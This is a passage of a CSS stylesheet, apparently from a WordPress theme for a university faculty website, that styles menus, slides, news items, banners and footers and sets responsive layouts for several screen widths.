  padding: 20px 0;
  font-size: 15px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}
#menu-menu-lateral li:last-of-type {
  border-bottom: 1px solid #999;
}

#menu-menu-lateral li a {
  padding-left: 0px;
  margin-left: -17px;
}

#menu-menu-lateral li a:hover {
  padding-left: 16px;
}

#menu-menu-lateral li a::before {
  content: "";
  display: inline-block;
  width: 0.4em;
  height: 0.4em;
  border-right: 0.1em solid #777;
  border-top: 0.1em solid #777;
  transform: rotate(45deg);
  margin-left: -16x;
  margin-right: 9px;
  margin-bottom: 2px;
  opacity: 0;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

tr a:hover::before,
#menu-menu-lateral li a:hover::before {
  opacity: 1;
}

.tipo-evento {
  text-transform: uppercase;
  font-size: 12px;
  margin-bottom: 6px;
}

.buscador-cel {
  display: none;
}

h1.ancho-titulo {
  width: 65%;
}

.separador-linea {
  border-top: 1px solid #ccc;
  height: 30px;
  width: 100%;
}

.wp-block-file {
  margin-bottom: 25px;
}
.wp-block-file .wp-block-file__button {
  background: #777;
  border-radius: 2em;
  font-size: 14px;
  padding: 0.5em 1em 0.6em;
  border-radius: 5px;
}
.wp-block-button__link {
  background-color: #ccc;
  border-radius: 5px;
  font-size: 15px;
  font-weight: 600;
}
.wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:hover {
  background-color: #444;
}

table ul li {
  all: unset;
  list-style: none;
}

.wp-block-file {
  margin-bottom: 25px;
  border: 1px solid #ccc;
  padding: 20px;
  border-radius: 5px;
}
.wp-block-image {
  margin-bottom: 29%;
}

.autor {
  display: flex;
}

.autor figure {
  width: 80%;
  margin-left: -40px;
  border-top: 2px dotted #ddd;
  padding-top: 20px;
  margin-top: 20px;
  display: flex !important;
  align-items: center;
}

.autor figure img {
  float: left;
  max-width: 30%;
  margin: 0 20px 0 0;
  border-radius: 50%;
}

.autor figure figcaption {
  font-size: 12px;
  line-height: 22px;
}

.institutos .sub-menu li {
  margin-bottom: 11px;
}

.comunidad .sub-menu {
  height: 68%;
}
.menu .sub-menu .sub-menu {
  visibility: hidden;
  left: 154px;
  top: 0;
}

.menu .sub-menu .anulado a {
  color: #777 !important;
}
.menu .sub-menu .anulado a:hover {
  color: #777 !important;
}

.elcontenido p a {
  color: #555;
  font-weight: 800;
}

.elcontenido p a::before {
  content: " »";
  font-size: 16px;
  padding: 0 3px;
  color: #555;
  font-weight: 800;
}

@media only screen and (max-width: 1240px) {
  .menu-social {
    left: unset;
    margin-left: unset;
    right: 40px;
  }
  .desplegable {
    flex-direction: column;
    height: 0;
  }

  input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
    overflow: visible;
  }

  .contiene-carreras {
    width: unset;
    margin: -130px 40px 30px 30px;
    padding-bottom: 40px;
    -webkit-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    -moz-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    -ms-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    -o-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
  }

  .contiene-carreras .menu li {
    margin-bottom: 0px;
    min-height: 31px;
    line-height: 1.5em;
  }
  .contiene-carreras ul li:nth-child(odd) {
    width: 30%;
  }

  .contiene-carreras ul li:nth-child(even) {
    margin-right: 53px;
    width: 48%;
  }

  .contiene-carreras .menu li a::before {
    margin-top: 20px;
  }

  .contiene-carreras .menu li:last-of-type a::before,
  .contiene-carreras .menu li:nth-last-child(2) a::before {
    margin-top: 41px;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-institucional,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-institucional {
    opacity: 1;
    -webkit-transition: 300ms ease-in 0;
    -moz-transition: 300ms ease-in 0;
    -ms-transition: 300ms ease-in 0;
    -o-transition: 300ms ease-in 0;
    transition: 300ms ease-in 0;
  }
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-carreras,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-carreras {
    opacity: 1;
    margin-top: 60px;
    -webkit-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -moz-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -ms-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -o-transition: opacity 500ms ease-in 200ms, margin-top 0;
    transition: opacity 500ms ease-in 200ms, margin-top 0;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-institucional {
    margin: 0px 40px 20px 0px;
    opacity: 0;
    -webkit-transition: 300ms ease-in 0;
    -moz-transition: 300ms ease-in 0;
    -ms-transition: 300ms ease-in 0;
    -o-transition: 300ms ease-in 0;
    transition: 300ms ease-in 0;
  }

  .contiene-institucional .menu {
    display: flex;
    justify-content: space-between;
    height: 500px;
    overflow: hidden;
  }

  .contiene-institucional .menu li {
    width: min-content;
    height: min-content;
    padding-right: 0;
    white-space: nowrap;
  }
  .contiene-institucional .menu > li:first-of-type {
    padding-left: 30px;
  }
  .contiene-institucional .menu li:hover .sub-menu li a {
    color: #bbb;
    font-weight: 400;
  }

  .contiene-institucional .menu > li:hover a,
  .contiene-institucional .menu .sub-menu > li:hover a {
    color: #fff;
  }

  .contiene-institucional .menu li.menu-item-has-children a::after,
  .contiene-institucional .menu .sub-menu li.menu-item-has-children a::after {
    top: -2px;
    transform: rotate(135deg);
  }

  .contiene-institucional .menu li.menu-item-has-children:hover a::after,
  .contiene-institucional
    .menu
    .sub-menu
    li.menu-item-has-children:hover
    a::after {
    border-right: 0.19em solid #fff;
    border-top: 0.19em solid #fff;
    right: -8px;
  }

  .contiene-institucional .sub-menu {
    height: 0px;
    width: 0px;
    position: relative;
    left: -30px;
    top: -9px;
    padding-left: 0px;
    display: none;
  }

  .contiene-institucional .sub-menu li {
    white-space: break-spaces !important;
    display: block;
    background-color: rgba(30, 30, 30, 0.95);
    padding: 10px 30px 10px 30px;
    margin: 0;
    line-height: 18px;
  }

  .contiene-institucional .sub-menu li:first-child {
    padding-top: 20px;
  }

  .contiene-institucional .sub-menu li:last-child {
    padding-bottom: 30px;
    border-radius: 0 0 5px 5px;
  }

  .contiene-institucional .menu li:hover > ul {
    display: block;
    -moz-animation: fadeInDown 0.5s ease-in;
    -webkit-animation: fadeInDown 0.5s ease-in;
    animation: fadeInDown 0.5s ease-in;
  }

  .contiene-institucional .menu li:hover .sub-menu {
    height: fit-content;
  }
  .contiene-institucional .menu li:hover .sub-menu li {
    width: 300px;
  }

  .contiene-institucional:hover {
    overflow: visible;
  }

  .contiene-institucional .sub-menu::before {
    visibility: hidden;
  }

  /* .contiene-institucional .menu .comunidad {
    position: relative;
    bottom: unset;
    white-space: break-spaces;
  } */

  .slide,
  .contiene-desplegable-paginas,
  .fondo-header-paginas {
    left: 0;
    margin-left: 0;
    width: 100%;
    border-radius: 0;
  }
  .slide figure img {
    object-fit: cover;
    height: 100%;
  }
  .slide .slide-titulo {
    width: 75%;
  }
  .slide .nav-slide {
    right: 60px;
    width: 20%;
  }

  .contiene-desplegable {
    position: unset;
    left: unset;
    margin-left: unset;
  }
  .desplegable {
    width: calc(100% - 40px);
  }

  .contiene-botones-destacados {
    z-index: 5;
  }

  section.noticias {
    flex-direction: column;
  }

  section.extension {
    flex-direction: row;
  }

  .horizontal-home {
    height: 285px;
    width: auto;
    margin-left: -60px;
  }
  .noticia-principal {
    width: calc(100% - 60px);
  }
  .noticias-secundarias {
    margin-left: 60px;
  }

  .extension article {
    flex-direction: column;
    margin: 60px 20px 40px 0px;
  }

  .extension iframe {
    margin: -60px -74px 15px 0;
    width: 100%;
    height: calc(((100vw - 240px) * 9) / 16);
  }
  .elcontenido,
  .pagina-comun .elcontenido {
    margin-left: 0;
    margin-right: 30px;
  }

  .elcontenido p,
  .pagina-comun .elcontenido p {
    width: 95%;
  }

  .titulo-ficha {
    margin-right: 0;
  }
  .lateral {
    flex: 1;
    max-width: 245px;
  }
  .contiene-extracto-noticias {
    width: 100%;
  }
  .elcontenido .contiene-extracto-noticias p {
    width: 90% !important;
    padding-bottom: 64px;
    margin-bottom: 20px;
  }

  .pagina-archivo h1 {
    margin-bottom: 10px;
  }

  .leer-mas {
    position: relative;
    left: 0px;
    float: left;
    margin-top: -60px;
    bottom: unset;
  }

  .separador {
    height: 70px;
  }

  .logo-footer {
    flex: 2;
  }
  .info-facultad {
    flex: 2;
  }
  .profe_posgrado {
    margin: -10px 0 30px;
  }

  .menu .sub-menu .sub-menu {
    visibility: hidden;
    position: relative;
    left: auto;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad {
    white-space: break-spaces;
    display: flex;
    flex-direction: row;
    padding-right: 20px;
    width: 112px;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu {
    white-space: nowrap;
    left: -135px;
    width: fit-content;
    top: 48px;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu {
    white-space: nowrap;
    text-align: right;
    right: 46px;
    left: -218px;
    margin-top: -20px;
    margin-bottom: -32px;
  }

  .contiene-institucional .submenu .sub-menu li {
    background-color: unset;
    padding: 6px 0px;
    white-space: revert !important;
  }
}

@media only screen and (max-width: 1040px) {
  .fondo-header-paginas {
    height: 250px;
  }
  .wrapper-paginas {
    height: 250px;
  }

  .wrapper-paginas .contiene-botones-destacados {
    top: 186px;
  }
  .imagen-destacada {
    position: relative;
    min-width: unset;
    left: 0;
    margin-left: -40px;
    background-size: cover;
    width: 100vw;
  }

  .botones-destacados {
    z-index: 4;
    right: unset;
    left: 40px;
  }
  .wrapper-paginas ~ .hr-primero {
    margin-top: -22px;
  }

  .menu-social {
    margin-left: 0;
    left: unset;
    right: 44px;
    width: 20px;
  }
  .menu-social ul li {
    margin-bottom: 6px;
  }
  .menu-social ul li a {
    background-color: #333;
  }
  .abrir-menu {
    margin-top: 14px;
  }
  .busqueda label,
  .busqueda .busque {
    background-color: rgba(136, 136, 136, 1);
  }
  .buscador-esc {
    display: none;
  }

  .buscador-cel {
    display: block;
  }

  .wrapper-paginas .contiene-desplegable-paginas .desplegable,
  .wrapper .contiene-desplegable .desplegable {
    height: max-content;
    position: absolute;
    top: -120vh;
    -webkit-transition: 2s ease;
    -moz-transition: 2s ease;
    -ms-transition: 2s ease;
    -o-transition: 2s ease;
    transition: 2s ease;
    opacity: 0;
  }

  input[id="menu"]:checked
    ~ .wrapper-paginas
    .contiene-desplegable-paginas
    .desplegable,
  input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
    opacity: 1;
    top: var(--alto-franja);
    height: max-content;
    -webkit-transition: 1s ease;
    -moz-transition: 1s ease;
    -ms-transition: 1s ease;
    -o-transition: 1s ease;
    transition: 1s ease;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-carreras .menu {
    display: flex;
    flex-direction: column;
    padding-left: unset;
    text-align: center;
    align-items: center;
  }

  .contiene-carreras ul li:nth-child(even),
  .contiene-carreras ul li:nth-child(odd) {
    width: fit-content;
    margin-bottom: 15px;
    margin-right: unset;
    min-height: unset;
    max-width: 300px;
  }
  .contiene-carreras {
    padding-bottom: 20px;
  }
  .contiene-carreras::before {
    left: calc(50% - 65px);
  }

  .contiene-carreras .menu li a::before {
    visibility: hidden;
  }

  .contiene-institucional {
    margin: 0px 0px 20px 0px;
  }

  .contiene-institucional .menu {
    display: flex;
    justify-content: none;
    height: auto;
    overflow: hidden;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
  .contiene-institucional .menu > li:first-of-type {
    padding-left: 0;
  }
  .contiene-institucional .sub-menu {
    width: calc(100vw - 80px);
    left: unset;
  }
  .contiene-institucional .menu li:hover .sub-menu li {
    width: 80%;
    margin: 0 auto;
  }

  .contiene-institucional .menu .sub-menu li:hover .sub-menu {
    width: 100%;
    margin: 0 auto;
    margin-top: -15px;
  }

  .contiene-institucional .sub-menu li,
  .contiene-institucional .submenu .sub-menu li {
    background-color: unset;
    padding: 6px 0px;
    white-space: revert !important;
  }

  .contiene-institucional .sub-menu li:last-child {
    padding-bottom: 15px;
  }

  .comunidad .sub-menu {
    height: max-content;
  }

  .contiene-institucional .menu li:hover > ul {
    display: block;
    -moz-animation: fadeIn 0.5s ease-in;
    -webkit-animation: fadeIn 0.5s ease-in;
    animation: fadeIn 0.5s ease-in;
  }

  .contenido-pagina {
    flex-direction: column;
    padding-left: 0px;
    width: 100%;
  }
  .contenido-pagina .elcontenido {
    flex: 1;
    margin: 0px 20px 20px 20px;
    position: relative;
    width: calc(100% - 40px);
  }
  .imagen-historia {
    margin-left: 0 !important
    ;
  }
  .logo-footer {
    flex: 3;
  }
  .info-facultad {
    flex: 3;
  }
  .vertical {
    float: none;
    margin-bottom: 30px;
  }
  .contiene-extracto-noticias {
    height: auto !important;
  }
  .ver .leer-mas {
    float: left;
    margin-top: 0 !important;
  }
  .lateral {
    width: auto;
    max-width: unset;
    border-radius: 0 0 5px 5px;
    padding: 20px;
  }

  .contenido-pagina .identificador {
    margin: 39px 10px 0px 20px;
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .imagen-destacada ~ .contenido-pagina .identificador {
    margin-top: 23px;
  }

  .contiene-ficha-persona {
    margin-left: 28px;
  }
  .titulo-ficha {
    margin-left: 0;
  }
  .pagina-comun .elcontenido h1 {
    margin-top: 20px;
  }
  .tipo-evento {
    margin-bottom: -18px;
  }
  .foto-persona {
    margin-right: 53px;
    margin-left: 0px;
    max-width: 350px;
  }

  .bajada-persona {
    margin-left: 90px;
  }

  .identificador a {
    padding: 20px 0 20px 5px;
  }

  .identificador a::before {
    transform: rotate(45deg);
    left: -6px;
    top: unset;
  }
  .identificador a:hover::before {
    left: 0px;
  }
  .contiene-modulo-lateral {
    margin-left: 0;
  }
  .comunidad .sub-menu {
    height: min-content;
  }
  .menu .sub-menu .sub-menu {
    visibility: hidden;
    position: relative;
    left: auto;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad {
    white-space: break-spaces;
    display: block;
    flex-direction: unset;
    padding-right: unset;
    width: unset;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu {
    white-space: nowrap;
    right: auto;
    left: auto;
    width: 100%;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu {
    white-space: nowrap;
    text-align: center;
    width: 100%;
    right: auto;
    left: auto;
    margin-top: unset;
    margin-bottom: unset;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu li {
    width: 100%;
    white-space: break-spaces !important;
  }
  .elcontenido .ant-post {
    position: relative;
  }
  .imagen-historia-full {
    margin-left: -70px !important;
  }

  .autor figure img {
    margin: 20px 0 30px 0;
  }
  .autor figure figcaption {
    margin: 0 15%;
  }
}

@media only screen and (max-width: 875px) {
  .elcontenido ol,
  .elcontenido ul,
  .elcontenido p {
    font-size: 15px;
  }
  .elcontenido ol,
  .elcontenido ul {
    padding: 10px;
    width: 90%;
    line-height: 24px;
  }
  .descripcion-cuadro ul,
  tr,
  th,
  td {
    font-size: 13px;
  }

  body {
    background-color: #eee;
    --alto-franja: 74px;
    --ancho-logo: calc(100% - 153px - 45px);
    --ancho-unt: 140px;
    --altura-ver-mas: 60px;
  }

  .slide .slide-titulo .titulo {
    font-size: 27px;
    line-height: 35px;
  }

  .slide .titulo span {
    box-shadow: 5px 0 0 4px rgba(68, 68, 68, 1);
  }

  section.noticias,
  section.extension {
    background-color: transparent;
    padding: 0;
  }

  .wrapper.outer {
    border: none;
  }

  .wrapper-home.inner {
    height: 540px;
  }

  .imagen-destacada {
    height: 100px;
    margin-top: -18px;
    background-size: cover;
  }

  .hr-primero ~ .wrapper.outer .wrapper.inner {
    border-color: #bbb;
    margin-top: -20px;
  }

  section ~ hr,
  .contiene-banners ~ hr {
    width: 100vw;
    margin: 15px 0 15px -32px;
    border-color: #bbb;
  }
  p {
    color: #444;
  }
  .franjita-arriba {
    display: none;
  }

  .hr-primero {
    border-bottom: #bbb 2px dotted;
  }

  .wrapper-home ~ .hr-primero {
    margin-top: -43px;
  }

  .fondo-header-paginas {
    height: 188px;
  }

  .wrapper-paginas {
    height: 188px;
  }

  .wrapper-paginas .contiene-botones-destacados {
    top: 124px;
  }

  .wrapper-paginas ~ .hr-primero {
    margin-top: -22px;
  }

  .contenido-pagina {
    width: 100%;
    padding: 0 0 0 0px;
    background-color: transparent;
  }

  .contenido-pagina .identificador {
    margin: 30px 10px 0px 0px;
  }

  .elcontenido,
  .pagina-comun .elcontenido {
    margin: 0 !important;
    width: 100% !important;
  }

  .elcontenido img {
    width: 100%;
  }

  .wrapper-paginas .contiene-botones-destacados .botones-destacados li {
    padding: 8px 11px 40px 11px;
    font-size: 11px;
  }

  .wrapper-home .contiene-botones-destacados .botones-destacados li {
    padding: 8px 27px 40px 11px;
    font-size: 11px;
    margin: 0 -11px 0 0;
  }

  .wrapper-paginas .contiene-botones-destacados .botones-destacados {
    left: 21px;
    width: min-content;
  }

  .wrapper-home .contiene-botones-destacados .botones-destacados {
    left: unset;
    right: -5px;
    width: min-content;
  }

  .ancho-titulo {
    width: 100%;
  }

  .wrapper {
    padding: 15px 15px 0px 15px;
  }

  .wrapper-slide {
    margin: 0 17px;
  }

  .outer {
    padding-top: 0;
  }

  .logo,
  .logo-unt {
    height: 100px;
    margin-top: -20px;
    padding-left: 20px;
  }
  .logo {
    width: var(--ancho-logo);
  }
  .logo-unt {
    width: var(--ancho-unt);
    border-radius: 0;
  }

  .logo img {
    height: 60px;
  }
  .logo-unt img {
    padding-top: 13px;
    height: 40px;
  }

  .menu-social {
    top: 51px;
    right: 0px;
    z-index: 80;
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
    width: calc(100vw - 88px);
    border-radius: 5px 0 0 5px;
    background-color: rgba(173, 173, 173, 88%);
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .busque,
  input[id="buscar"]:checked ~ .menu-social .busqueda .buscar {
    width: 62px;
    justify-content: left;
    transition: 300ms ease;
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .busque img,
  input[id="buscar"]:checked ~ .menu-social .busqueda .buscar img {
    margin-left: 10px;
    transition: 300ms ease;
  }

  .contiene-carreras .menu li a,
  .contiene-institucional .menu li a {
    font-size: 13px;
  }

  .slide .slide-titulo {
    left: 35px;
    top: 153px;
    width: 70%;
  }
  .slide .slide-titulo .titulo {
    font-size: 27px;
    line-height: 40px;
  }
  .slide .slide-titulo .bajada {
    font-size: 14px;
    line-height: 20px;
  }

  .slide .ver-mas {
    left: 35px;
  }

  input[id="1"]:checked ~ a .ver-mas.s1 {
    bottom: 60px;
  }
  input[id="2"]:checked ~ a .ver-mas.s2 {
    bottom: 60px;
  }

  input[id="3"]:checked ~ a .ver-mas.s3 {
    bottom: 60px;
  }

  .slide .nav-slide {
    right: 30px;
    width: 35%;
    bottom: 85px;
  }
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-carreras,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-carreras {
    margin: 72px 30px 30px 30px;
  }
  input[id="menu"]
    ~ .wrapper-paginas
    .contiene-desplegable-paginas
    .desplegable,
  input[id="menu"] ~ .wrapper .contiene-desplegable .desplegable {
    margin-left: -3px;
    width: calc(100% - 35px);
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-carreras::before {
    font-size: 0.95em;
    padding: 0 10px;
    margin-top: -14px;
    left: calc(50% - 53px);
  }

  hr {
    right: unset;
    margin-right: unset;
  }

  .contenido-pagina .identificador {
    margin: 20px 10px 20px 0px;
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .contenido-pagina .identificador::after {
    content: "";
    position: absolute;
    top: 35px;
    left: -30px;
    width: 100vw;
    height: 13px;
    border-bottom: #bbb 2px dotted;
  }

  .noticias article {
    padding: 20px 20px 40px 20px;
    margin: 15px 15px 25px 15px;
  }

  .noticias article h1 {
    font-size: 19px;
    line-height: 25px;
    width: unset;
    margin-top: 0;
  }

  .noticia-principal,
  .noticias-secundarias {
    width: auto;
  }
  .noticias-secundarias {
    margin-left: 0;
  }
  .horizontal-home {
    width: calc(100vw - 70px);
    max-height: 200px;
    margin-left: -32px;
    margin-bottom: 20px;
  }

  .blockquote {
    margin-left: 37px;
    width: auto;
  }

  .id_y_n1 {
    flex-direction: column;
    margin-top: 20px;
  }
  .noticias article {
    padding-bottom: 35px;
  }
  article p {
    width: 100%;
  }
  section {
    padding-bottom: 30px;
  }
  section.extension {
    flex-direction: column;
  }

  .ver {
    position: absolute;
    bottom: unset;
    top: unset;
    margin-top: 7px;
    right: 20px;
  }

  .extension article {
    flex-direction: column;
    padding: 20px 20px 30px 20px;
    margin: 15px 15px 30px 15px;
  }

  .extension article p {
    margin-bottom: 10px;
  }

  .extension iframe {
    width: calc(100vw - 70px);
    height: calc(((100vw - 143px) * 9) / 16);
    margin: -20px -30px 9px;
  }
  .contiene-banner.banner-home {
    margin: 0 0 15px 0;
    padding: 25px;
    background-size: cover;
  }

  .contiene-banner.banner-home:last-of-type {
    margin: 0;
  }

  .banner-home {
    background-size: cover;
  }

  .banner-home-arriba:first-of-type {
    margin-top: 18px !important;
  }

  .contiene-banners {
    flex-direction: column;
  }

  .contiene-banners ~ .banner-home-arriba-linea-inferior {
    margin-bottom: -10px !important;
  }

  .banner_titulo {
    font-size: 24px !important;
    line-height: 27px !important;
    max-width: 90% !important;
  }

  .banner-home .banner_volanta {
    font-size: 13px;
    line-height: 20px;
  }

  .elcontenido p,
  .pagina-comun .elcontenido p {
    width: 100%;
  }

  table {
    width: calc(100vw - 50px);
    margin-left: -8px;
  }
  table,
  table a {
    color: #444;
    font-weight: 500;
  }

  tr a:hover::before {
    opacity: 0;
  }
  tr a:hover {
    padding-left: 0;
  }

  .ficha-persona,
  .ficha-persona-x {
    width: 100%;
    margin: 15px 20px 15px 20px;
  }
  .titulo-ficha {
    margin-left: 0;
  }

  .elcontenido h1 {
    width: 100%;
  }

  .pagina-comun .elcontenido h1 {
    margin: 20px 0;
  }

  .elcontenido h1,
  .pagina-comun .elcontenido h1 {
    font-size: 25px;
    line-height: 28px;
    width: 100%;
  }
  .elcontenido .pagina-carreras h1 b,
  .pagina-comun .elcontenido h1 b {
    font-size: 28px;
  }

  .horizontal {
    width: auto;
    background-size: cover;
    max-height: 50vw;
    margin-bottom: 20px;
  }
  .horizontal:hover {
    background-size: cover;
  }

  .cuadrado {
    float: none;
    margin-bottom: 30px;
    max-width: 80vw;
    max-height: 80vw;
  }

  .bajada-persona::before {
    display: none;
  }
  .contiene-texto-noticias {
    padding-bottom: 15px;
  }

  .contiene-extracto-noticias p {
    width: 100% !important;
  }

  .elcontenido .ant-post {
    font-size: 12px;
    line-height: 16px;
    weight: 500;
  }

  .lateral {
    width: auto;
    max-width: unset;
    border-radius: 5px;
    padding: 20px;
    margin-top: 40px;
  }

  .elcontenido::after {
    content: "";
    position: absolute;
    top: 100%;
    left: -29px;
    width: 100vw;
    height: 22px;
    border-bottom: #bbb 2px dotted;
  }

  .contiene-banner.banner-lateral {
    margin: 0 0 20px 0 !important;
    background-size: cover;
  }
  .contiene-banner.banner-lateral:hover {
    background-size: cover;
  }

  footer {
    flex-direction: column;
    height: unset;
    text-align: center;
  }

  .logo-footer {
    margin-right: 0;
  }

  .logo-footer img {
    margin: 30px 0;
  }

  .footer-columna {
    display: none;
  }
  .info-facultad {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 0;
  }
  .info-facultad p {
    margin: 30px 0;
    color: #444;
  }

  h1 {
    width: 100%;
    font-size: 22px !important;
    line-height: 26px;
  }
  .ver.leer-mas {
    margin-top: 0;
    position: relative;
    bottom: 56px;
  }

  .tipo-evento {
    margin-bottom: -20px;
    margin-top: 14px;
  }

  .externos {
    flex-direction: column;
  }

  .externos .links,
  .externos .links:last-of-type {
    margin: 20px;
  }

  .contiene-titulo-persona {
    margin-top: 20px;
    margin-right: 0;
    border-radius: 5px;
    text-align: center;
    padding: 20px 0px 40px 0px;
  }
  .foto-persona {
    width: 50% !important;
    max-width: 300px;
    height: auto;
    float: none;
    margin: -50px 0 0 0;
  }
  .titulo-persona {
    margin: 0 0 0 0px;
    width: 100%;
  }
  .contiene-info-titulo-persona {
    margin-left: 0%;
  }
  .bajada-persona {
    margin: 10px 20px;
  }
  .resultados {
    margin-top: 10px;
  }
  .elcontenido h6 {
    font-size: 12px;
    margin-top: 1px;
  }

  .autor figure {
    width: 100%;
    flex-direction: column;
  }

  .menu .sub-menu .sub-menu {
    position: relative;
    left: auto;
    top: 0;
  }

  .identificador {
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .id_y_n1 .identificador {
    margin-top: 6px !important;
    margin-bottom: 4px;
  }
  .extension .identificador {
    margin: 0;
  }
}
